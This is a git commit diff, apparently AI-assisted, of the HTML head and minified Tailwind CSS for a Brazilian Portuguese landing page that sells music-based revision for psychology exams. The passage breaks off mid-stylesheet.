




==== commit 536b2afb: "Âncora: Somando tudo, você pagaria R$ 729 Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com> Cl" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
 <!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
 @layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,s